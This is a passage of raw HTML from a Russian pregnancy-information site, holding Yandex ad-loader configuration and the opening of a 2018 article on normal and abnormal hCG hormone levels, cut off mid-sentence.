\"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563779-8 -->\n  <div id=\"yandex_rtb_R-A-563779-8\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-8\",\n                renderTo: \"yandex_rtb_R-A-563779-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-5032 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></span></span></div><article id="post-5032" class="post-5032 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><header class="entry-header"><h1 class="entry-title" itemprop="headline">ХГЧ: показатели в норме и при патологиях</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-30">30.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/analizy-i-obsledovaniya" itemprop="articleSection">Анализы и обследования</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Анастасия Даниленко</span></span></div></header><div class="entry-image"> <img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="беременность или нет" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg 1024w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-600x600.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg" /><noscript><img width="1024" height="1024" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg" class="attachment-full size-full wp-post-image" alt="беременность или нет" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net.jpg 1024w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/beremennost-ili-net-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1054;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1081; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1090;&#1077;&#1093; &#1080;&#1083;&#1080; &#1080;&#1085;&#1099;&#1093; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1077;&#1075;&#1086; &#1078;&#1080;&#1079;&#1085;&#1077;&#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1074;&#1089;&#1077;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;. &#1069;&#1090;&#1086; &#1078;&#1077; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1090;&#1072;&#1082; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; (&#1061;&#1043;&#1063;).</p><p style="text-align: justify;"><span id="more-5032"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1061;&#1043;&#1063;, &#1077;&#1075;&#1086; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1040;&#1085;&#1072;&#1083;&#1080;&#1079; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1084;&#1086;&#1095;&#1080; &#1085;&#1072; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1055;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1072; &#1082; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1053;&#1086;&#1088;&#1084;&#1099; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1087;&#1086; &#1076;&#1085;&#1103;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &mdash; &#1090;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1050;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1053;&#1086;&#1088;&#1084;&#1099; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1090;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1061;&#1043;&#1063; &#1082;&#1072;&#1082; &#1084;&#1072;&#1088;&#1082;&#1077;&#1088; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1081; &#1087;&#1083;&#1086;&#1076;&#1072;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1061;&#1043;&#1063; &#1080; &#1089;&#1088;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1051;&#1086;&#1078;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11">&#1055;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1099;&#1081; &#1080; &#1087;&#1086;&#1085;&#1080;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12">&#1055;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1061;&#1043;&#1063; &#1087;&#1086;&#1089;&#1083;&#1077; &#1069;&#1050;&#1054;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-13">&#1055;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1087;&#1088;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-14">&#1048;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1061;&#1043;&#1063;</a></div></li></ul></div><h2 style="text-align:justify;" id="i">&#1063;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1061;&#1043;&#1063;, &#1077;&#1075;&#1086; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;</h2><p style="text-align:justify;">&#1061;&#1043;&#1063; (&#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;) &mdash; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1074;&#1099;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1082;&#1083;&#1077;&#1090;&#1082;&#1072;&#1084;&#1080; &#1090;&#1088;&#1086;&#1092;&#1086;&#1073;&#1083;&#1072;&#1089;&#1090;&#1072; (&#1085;&#1072;&#1088;&#1091;&#1078;&#1085;&#1099;&#1081; &#1082;&#1083;&#1077;&#1090;&#1086;&#1095;&#1085;&#1099;&#1081; &#1089;&#1083;&#1086;&#1081; &#1079;&#1072;&#1088;&#1086;&#1076;&#1099;&#1096;&#1072;) &#1080; &#1088;&#1077;&#1075;&#1091;&#1083;&#1080;&#1088;&#1091;&#1077;&#1090; &#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1094;&#1080;&#1102; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; (&#1101;&#1089;&#1090;&#1088;&#1086;&#1075;&#1077;&#1085;&#1086;&#1074; &#1080; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085;&#1072;), &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1093; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</p><p style="text-align:justify;">&#1056;&#1086;&#1083;&#1100; &#1080; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1103; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1079;&#1072;&#1082;&#1083;&#1102;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103; &#1074; &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1080; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1078;&#1105;&#1083;&#1090;&#1086;&#1075;&#1086; &#1090;&#1077;&#1083;&#1072;. &#1040; &#1090;&#1072;&#1082;&#1078;&#1077; &#1086;&#1085; &#1090;&#1086;&#1088;&#1084;&#1086;&#1079;&#1080;&#1090; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1091; &#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1086;&#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1080;&#1088;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1077;&#1076;&#1086;&#1090;&#1074;&#1088;&#1072;&#1097;&#1072;&#1077;&#1090; &#1087;&#1086;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1094;&#1080;&#1082;&#1083;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1081; &#1080; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1077;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;.</p><p style="text-align:justify;">&#1042; &#1085;&#1086;&#1088;&#1084;&#1077; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1074;&#1099;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. <strong>&#1045;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;, &#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1088;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080; &#1085;&#1072; &#1085;&#1091;&#1083;&#1077;&#1074;&#1086;&#1081; &#1086;&#1090;&#1084;&#1077;&#1090;&#1082;&#1077;.</strong> &#1058;&#1077;&#1084; &#1085;&#1077; &#1084;&#1077;&#1085;&#1077;&#1077;, &#1074; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1101;&#1090;&#1086;&#1075;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1073;&#1077;&#1079; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1082;&#1086;&#1083;&#1077;&#1073;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; 0 &#1076;&#1086; 5 &#1052;&#1045;/&#1083;. &#1059; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1080;&#1085;&#1090;&#1077;&#1088;&#1074;&#1072;&#1083;&#1077; &#1076;&#1086; 2,5 &#1052;&#1045;/&#1083;.</p><blockquote><p style="text-align:justify;">&#1053;&#1077; &#1086;&#1095;&#1077;&#1085;&#1100; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1077; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; 